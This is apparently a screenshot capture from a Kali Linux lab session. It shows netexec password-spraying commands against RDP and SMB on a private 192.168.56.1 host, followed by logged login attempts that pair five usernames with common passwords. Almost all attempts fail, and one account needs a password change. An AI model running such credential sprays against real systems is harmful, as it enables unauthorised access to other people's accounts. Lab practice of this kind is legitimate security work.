 ┌──(kali㉿kali)-[~/sentinelguard]
└─$ netexec rdp 192.168.56.1 -u usernames.txt -p passwords.txt
┌──(kali㉿kali)-[~/sentinelguard]
└─$ netexec smb 192.168.56.1 -u usernames.txt -p passwords.txt --smb-timeout 10
SMB 192.168.56.1 445 DESKTOP-16UFKJN [*] Windows 11 / Server 2025 Build 26100 x64 (name:DESKTOP-16UFKJN) (domain:DESKTOP-16UFKJN) (signing:False) (SMBv1:None)
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\jcarter:123456 STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\mlopez:123456 STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\sjohnson:123456 STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\rwilson:123456 STATUS_PASSWORD_MUST_CHANGE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\clee:123456 STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\jcarter:password STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\mlopez:password STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\sjohnson:password STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\rwilson:password STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\clee:password STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\jcarter:admin123 STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\mlopez:admin123 STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\sjohnson:admin123 STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\rwilson:admin123 STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\clee:admin123 STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\jcarter:Password123 STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\mlopez:Password123 STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\sjohnson:Password123 STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\rwilson:Password123 STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\clee:Password123 STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\jcarter:qwerty STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\mlopez:qwerty STATUS_LOGON_FAILURE
SMB 192.168.56.1 445 DESKTOP-16UFKJN [-] DESKTOP-16UFKJN\sjohnson:qwerty STATUS_LOGON_FAILURE
ALI
Snipping Tool